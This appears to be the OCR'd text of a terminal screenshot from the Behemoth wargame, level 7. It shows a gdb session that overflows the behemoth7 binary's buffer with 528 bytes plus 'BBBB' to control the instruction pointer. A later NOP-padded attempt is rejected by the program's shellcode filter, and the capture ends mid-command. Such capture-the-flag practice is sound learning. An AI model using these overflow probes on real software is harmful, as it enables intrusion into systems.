 behemoth7@behemoth: ...
11:05 AM
behemoth7@behemoth: /tmp/tmp.MLhzDVkfP4
File Actions Edit View Help
Segmentation fault
behemoth7@behemoth:/tmp/tmp.MLhzDVkfP4$ gdb /behemoth/behemoth7
GNU gdb (Debian 7.12-6) 7.12.0.20161007-git
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from /behemoth/behemoth7...(no debugging symbols found)...done.
(gdb) r $(python -c "print(528 * 'A' + 'BBBB')")
Starting program: /behemoth/behemoth7 $(python -c "print(528 * 'A' + 'BBBB')")
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) r $(python -c "print(528 * '\x90' + 'BBBB')")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /behemoth/behemoth7 $(python -c "print(528 * '\x90' + 'BBBB')")
Non-alpha chars found in string, possible shellcode!
[Inferior 1 (process 14918) exited with code 01]
(gdb) r $(python -c "print(528 * 'A' + 'BBBB' + )")